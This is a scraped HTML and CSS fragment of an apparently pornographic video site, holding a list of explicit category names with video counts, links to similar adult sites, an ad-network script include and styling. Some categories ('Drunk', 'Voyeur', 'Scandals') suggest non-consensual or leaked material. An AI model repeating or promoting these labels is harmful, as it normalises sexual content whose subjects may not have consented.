                                <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                                    <span>Casting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 147 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                                    <span>Celebrity</span>
                                    <span class="cat-total"><i class="la la-video"></i> 69 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                                    <span>Close Up</span>
                                    <span class="cat-total"><i class="la la-video"></i> 184 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208863235/College/popular/1/" target="_self">
                                    <span>College</span>
                                    <span class="cat-total"><i class="la la-video"></i> 167 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                                    <span>Compilation</span>
                                    <span class="cat-total"><i class="la la-video"></i> 177 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                                    <span>Creampie</span>
                                    <span class="cat-total"><i class="la la-video"></i> 889 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                                    <span>Crossdresser</span>
                                    <span class="cat-total"><i class="la la-video"></i> 26 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                                    <span>Cuckold</span>
                                    <span class="cat-total"><i class="la la-video"></i> 548 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                                    <span>Cumshot</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1698 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                                    <span>Deepthroat</span>
                                    <span class="cat-total"><i class="la la-video"></i> 375 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                                    <span>Desi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 415 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                                    <span>Dildo</span>
                                    <span class="cat-total"><i class="la la-video"></i> 303 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                                    <span>Double Penetration</span>
                                    <span class="cat-total"><i class="la la-video"></i> 97 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                                    <span>Drunk</span>
                                    <span class="cat-total"><i class="la la-video"></i> 12 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <span>Egypt</span>
                                    <span class="cat-total"><i class="la la-video"></i> 324 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                                    <span>Emo</span>
                                    <span class="cat-total"><i class="la la-video"></i> 19 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                                    <span>Erotic</span>
                                    <span class="cat-total"><i class="la la-video"></i> 117 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                                    <span>Face Sitting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                                    <span>Farsi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 36 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                                    <span>Femdom</span>
                                    <span class="cat-total"><i class="la la-video"></i> 132 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                                    <span>First Time</span>
                                    <span class="cat-total"><i class="la la-video"></i> 594 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                                    <span>Fisting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 53 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                                    <span>Footjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 89 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                                    <span>Gangbang</span>
                                    <span class="cat-total"><i class="la la-video"></i> 262 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                                    <span>Gay</span>
                                    <span class="cat-total"><i class="la la-video"></i> 203 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                                    <span>Girlfriend</span>
                                    <span class="cat-total"><i class="la la-video"></i> 430 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                                    <span>Glasses</span>
                                    <span class="cat-total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                                    <span>Gloryhole</span>
                                    <span class="cat-total"><i class="la la-video"></i> 9 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                                    <span>Granny</span>
                                    <span class="cat-total"><i class="la la-video"></i> 151 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                                    <span>Hairy</span>
                                    <span class="cat-total"><i class="la la-video"></i> 625 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                                    <span>Handjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1319 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                                    <span>Hardcore</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2443 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                                    <span>Hentai</span>
                                    <span class="cat-total"><i class="la la-video"></i> 19 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                                    <span>High Heels</span>
                                    <span class="cat-total"><i class="la la-video"></i> 46 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <span>Hijab</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1258 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                                    <span>Hindi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 66 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                                    <span>Homemade</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1422 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                                    <span>Indian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2802 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                                    <span>Interracial</span>
                                    <span class="cat-total"><i class="la la-video"></i> 868 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <span>Iraq</span>
                                    <span class="cat-total"><i class="la la-video"></i> 79 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                                    <span>Jordan</span>
                                    <span class="cat-total"><i class="la la-video"></i> 30 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                                    <span>Kuwait</span>
                                    <span class="cat-total"><i class="la la-video"></i> 34 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                                    <span>Latex</span>
                                    <span class="cat-total"><i class="la la-video"></i> 22 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                                    <span>Lebanon</span>
                                    <span class="cat-total"><i class="la la-video"></i> 58 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                                    <span>Lesbian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 275 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                                    <span>Libya</span>
                                    <span class="cat-total"><i class="la la-video"></i> 17 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                                    <span>MILF</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2584 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                                    <span>Machine Fucking</span>
                                    <span class="cat-total"><i class="la la-video"></i> 5 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                                    <span>Massage</span>
                                    <span class="cat-total"><i class="la la-video"></i> 333 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                                    <span>Masturbating</span>
                                    <span class="cat-total"><i class="la la-video"></i> 208 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                                    <span>Mature</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1796 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                                    <span>Midget</span>
                                    <span class="cat-total"><i class="la la-video"></i> 7 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                                    <span>Mistress</span>
                                    <span class="cat-total"><i class="la la-video"></i> 95 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                                    <span>Morocco</span>
                                    <span class="cat-total"><i class="la la-video"></i> 83 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                                    <span>Nipples</span>
                                    <span class="cat-total"><i class="la la-video"></i> 96 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212074499/Office/popular/1/" target="_self">
                                    <span>Office</span>
                                    <span class="cat-total"><i class="la la-video"></i> 176 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                                    <span>Oiled</span>
                                    <span class="cat-total"><i class="la la-video"></i> 24 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                                    <span>Old & Young</span>
                                    <span class="cat-total"><i class="la la-video"></i> 101 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                                    <span>Oman</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                                    <span>Outdoor</span>
                                    <span class="cat-total"><i class="la la-video"></i> 419 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212598787/POV/popular/1/" target="_self">
                                    <span>POV</span>
                                    <span class="cat-total"><i class="la la-video"></i> 802 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                                    <span>Pakistani</span>
                                    <span class="cat-total"><i class="la la-video"></i> 370 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                                    <span>Palestine</span>
                                    <span class="cat-total"><i class="la la-video"></i> 7 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                                    <span>Panties</span>
                                    <span class="cat-total"><i class="la la-video"></i> 78 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                                    <span>Pantyhose</span>
                                    <span class="cat-total"><i class="la la-video"></i> 312 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <span>Persian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 325 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                                    <span>Pissing</span>
                                    <span class="cat-total"><i class="la la-video"></i> 80 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                                    <span>Pornstars</span>
                                    <span class="cat-total"><i class="la la-video"></i> 652 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                                    <span>Pregnant</span>
                                    <span class="cat-total"><i class="la la-video"></i> 162 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212729859/Public/popular/1/" target="_self">
                                    <span>Public</span>
                                    <span class="cat-total"><i class="la la-video"></i> 262 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                                    <span>Qatar</span>
                                    <span class="cat-total"><i class="la la-video"></i> 20 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                                    <span>Retro</span>
                                    <span class="cat-total"><i class="la la-video"></i> 76 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                                    <span>Rough</span>
                                    <span class="cat-total"><i class="la la-video"></i> 123 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                                    <span>Sahara</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                                    <span>Saudi Arabia</span>
                                    <span class="cat-total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                                    <span>Scandals</span>
                                    <span class="cat-total"><i class="la la-video"></i> 5 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                                    <span>Small Tits</span>
                                    <span class="cat-total"><i class="la la-video"></i> 277 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                                    <span>Smoking</span>
                                    <span class="cat-total"><i class="la la-video"></i> 29 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                                    <span>Softcore</span>
                                    <span class="cat-total"><i class="la la-video"></i> 250 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                                    <span>Solo</span>
                                    <span class="cat-total"><i class="la la-video"></i> 402 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                                    <span>Spanked</span>
                                    <span class="cat-total"><i class="la la-video"></i> 109 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                                    <span>Squirt</span>
                                    <span class="cat-total"><i class="la la-video"></i> 322 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                                    <span>Stockings</span>
                                    <span class="cat-total"><i class="la la-video"></i> 78 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                                    <span>Strap-on</span>
                                    <span class="cat-total"><i class="la la-video"></i> 20 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                                    <span>Sudan</span>
                                    <span class="cat-total"><i class="la la-video"></i> 7 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                                    <span>Swingers</span>
                                    <span class="cat-total"><i class="la la-video"></i> 88 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                                    <span>Syria</span>
                                    <span class="cat-total"><i class="la la-video"></i> 46 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                                    <span>Tamil</span>
                                    <span class="cat-total"><i class="la la-video"></i> 86 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                                    <span>Teen</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3415 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                                    <span>Threesome</span>
                                    <span class="cat-total"><i class="la la-video"></i> 689 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                                    <span>Tunisia</span>
                                    <span class="cat-total"><i class="la la-video"></i> 60 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <span>Turkish</span>
                                    <span class="cat-total"><i class="la la-video"></i> 578 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                                    <span>Twins</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                                    <span>Uniform</span>
                                    <span class="cat-total"><i class="la la-video"></i> 677 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                                    <span>Voyeur</span>
                                    <span class="cat-total"><i class="la la-video"></i> 290 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                                    <span>Webcam</span>
                                    <span class="cat-total"><i class="la la-video"></i> 373 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                                    <span>Whore</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1466 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                                    <span>Yemen</span>
                                    <span class="cat-total"><i class="la la-video"></i> 13 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://sexarab.name/" data-ct="538619912"><i class="la la-chevron-right"></i> sexarab.name</a></div></li><li><div><a href="https://sexarab.icu/" data-ct="1581918055"><i class="la la-chevron-right"></i> sexarab</a></div></li><li><div><a href="https://arabporn.me/" data-ct="1137584764"><i class="la la-chevron-right"></i> arabporn.me</a></div></li><li><div><a href="https://sexarab.club/" data-ct="3336042108"><i class="la la-chevron-right"></i> sexarab.club</a></div></li><li><div><a href="https://arabxvid.com/" data-ct="1250094212"><i class="la la-chevron-right"></i> arabxvid.com</a></div></li><li><div><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="la la-chevron-right"></i> egyptporn</a></div></li><li><div><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="la la-chevron-right"></i> ArabSexWebTube</a></div></li><li><div><a href="https://seexxarab.com/" data-ct="2871758087"><i class="la la-chevron-right"></i> seexxarab.com</a></div></li><li><div><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="la la-chevron-right"></i> ArabSexVideosTube</a></div></li><li><div><a href="https://pornarab.cc/" data-ct="1486032058"><i class="la la-chevron-right"></i> pornarab.cc</a></div></li><li><div><a href="https://pornegypt.com/" data-ct="4016464392"><i class="la la-chevron-right"></i> pornegypt.com</a></div></li><li><div><a href="https://sexarab.cc/" data-ct="1633415585"><i class="la la-chevron-right"></i> sexarab.cc</a></div></li><li><div><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="la la-chevron-right"></i> xhamsterarab</a></div></li><li><div><a href="https://freearabsex.org/" data-ct="615120377"><i class="la la-chevron-right"></i> FreeArabSex</a></div></li><li><div><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="la la-chevron-right"></i> NakedArabGirls</a></div></li><li><div><a href="https://arabporn.cc/" data-ct="875471559"><i class="la la-chevron-right"></i> arabporn</a></div></li><li><div><a href="https://egyptsex.org/" data-ct="3784108271"><i class="la la-chevron-right"></i> egyptsex.org</a></div></li><li><div><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="la la-chevron-right"></i> ArabSexTubes</a></div></li><li><div><a href="https://xxxarab.org/" data-ct="198608017"><i class="la la-chevron-right"></i> XXXArab.org</a></div></li><li><div><a href="https://arabpussy.org/" data-ct="762713950"><i class="la la-chevron-right"></i> ArabPussy.org</a></div></li><li><div><a href="https://pornforarab.com/" data-ct="3391300244"><i class="la la-chevron-right"></i> porn for arab</a></div></li><li><div><a href="https://sexegypt.org/" data-ct="2482987677"><i class="la la-chevron-right"></i> sexegyp</a></div></li><li><div><a href="https://pornegypt.net/" data-ct="2033889553"><i class="la la-chevron-right"></i> porn egypt</a></div></li><li><div><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="la la-chevron-right"></i> ArabSexMovies</a></div></li><li><div><a href="https://arabinporn.com/" data-ct="1921100742"><i class="la la-chevron-right"></i> arabinporn</a></div></li><li><div><a href="https://pornarab.org/" data-ct="1895499932"><i class="la la-chevron-right"></i> pornarab.org</a></div></li><li><div><a href="https://arabmilf.pro/" data-ct="3393252646"><i class="la la-chevron-right"></i> arabmilf</a></div></li><li><div><a href="https://arabsex.name/" data-ct="1063944628"><i class="la la-chevron-right"></i> arabsex</a></div></li><li><div><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="la la-chevron-right"></i> ArabSexTube</a></div></li><li><div><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="la la-chevron-right"></i> SexArabTube.org</a></div></li><li><div><a href="https://7sexarabic.com/" data-ct="652591701"><i class="la la-chevron-right"></i> SexArabic</a></div></li><li><div><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="la la-chevron-right"></i> ArabicSexTube</a></div></li><li><div><a href="https://arabporntubes.com/" data-ct="315223527"><i class="la la-chevron-right"></i> arabporntubes</a></div></li><li><div><a href="https://porninarab.com/" data-ct="4246817852"><i class="la la-chevron-right"></i> porninarab</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
               
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>ArabSex.club</span>. All models were 18 years of age or older at the time of depiction. Arab Sex has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
	    </div>
    

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"99b7df1698114504adcc6fb1004d9fab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://arabsex.club/css/styles.css
body_size: 3142
content:
body
{ background-color: rgb(30,30,30); }

.header-row, .search-row, .search-text, .menu-list-row, ul.video-categories li a, .hvbars-row, .thumb-col-img, .categories-row, .desc-row, .avbar-row, .avbar-col, .video-wrap, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .footer-row
{ background-color: rgb(25,25,25); }

.logo::after
{ border-right-color: rgb(25,25,25); }

img, .thumb-col-img-inn, .hvbar-col, .searches-row a, .traders-row a, .footer-row a
{ background-color: rgb(40,40,40); }

.header-row, .search-row, .search-text, .hvbars-row, .menu-list-row, .thumb-col-cat ul.thumb-info, .searches-row a, ul.video-categories li a, .thumb-col-img, .sort-row, .pages-row, .categories-row a span.cat-total, .categories-row, .traders-row a, .desc-row, .avbar-row, .avbar-col, .footer-row, .footer-row a, .video-wrap, .video-info-row
{ border-color: rgb(60,60,60); }

